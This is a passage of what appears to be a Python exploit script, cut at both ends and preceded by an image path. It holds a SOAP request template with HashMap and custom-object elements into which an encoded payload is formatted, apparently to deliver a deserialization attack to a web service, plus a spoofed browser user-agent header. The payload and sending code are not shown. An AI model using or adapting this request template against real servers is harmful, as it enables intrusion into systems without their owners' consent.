 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
    <soapenv:Header/>
    <soapenv:Body>
    <ser>
<map-HashMap>
    <map-Entry>
        <map-Key>
            <cus-obj>{0}</cus-obj>
        </map-Key>
        <map-Value>
            <std-String value="http://baidu.com"/>
        </map-Value>
    </map-Entry>
</map-HashMap>
    </ser>
    </soapenv:Body>
    </soapenv:Envelope>
    '''.format(payload.decode())
headers = {
    "user-agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36"
}